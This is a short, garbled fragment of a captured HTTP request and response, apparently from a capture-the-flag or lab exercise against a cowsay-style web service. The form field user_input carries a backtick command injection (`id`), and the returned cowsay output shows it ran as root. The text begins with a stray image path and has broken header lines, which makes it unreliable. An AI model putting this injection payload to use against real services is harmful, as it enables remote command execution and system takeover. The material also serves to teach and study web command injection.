 text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer: http://106.14.57.14:30866/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: sajssdk_2015_cross_new_user=1;
Connection: close
user_input=% `id` %
<pre
class="output">__________________________
/ % uid=0(root) gid=0(root) \
\ groups=0(root) %       /
---------------------------
\   ^__^
\  (oo)\_______
(__)\       )\/\
||----w |
||     ||</pre>